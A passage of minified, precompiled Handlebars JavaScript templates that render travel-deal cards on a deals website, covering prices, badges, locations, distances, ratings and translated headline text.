"+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},65:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},67:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},71:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},72:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(73,r,0,t,s),inverse:l.program(75,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},73:function(l,n,a,e,r){return" "},75:function(l,n,a,e,r){return" style-without-ratings"},77:function(l,n,a,e,r){return" display-block"},79:function(l,n,a,e,r){return"top20badge "},81:function(l,n,a,e,r){return"limited-time-rate"},83:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},85:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},87:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(88,r,0),inverse:l.noop,data:r}))?t:""},88:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(93,r,0),data:r}))?t:""},93:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},95:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},97:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(98,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(100,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(102,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},100:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},102:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(116,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},108:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:""},114:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},116:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(97,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(21,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div 